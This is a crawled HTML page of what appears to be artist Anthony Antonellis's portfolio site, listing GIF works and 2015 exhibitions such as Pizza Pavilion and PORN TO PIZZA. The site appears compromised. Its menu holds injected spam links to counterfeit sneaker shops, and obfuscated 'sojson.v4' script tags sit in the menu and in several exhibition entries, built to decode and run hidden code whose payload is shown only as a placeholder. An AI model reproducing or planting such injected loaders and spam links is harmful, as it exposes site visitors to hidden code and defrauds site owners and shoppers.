

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7261
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"44846e4b42c9577eb883e43a2206cd07","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" >nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >Air Jordan 1 Outlet Store
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346" >green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" >Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
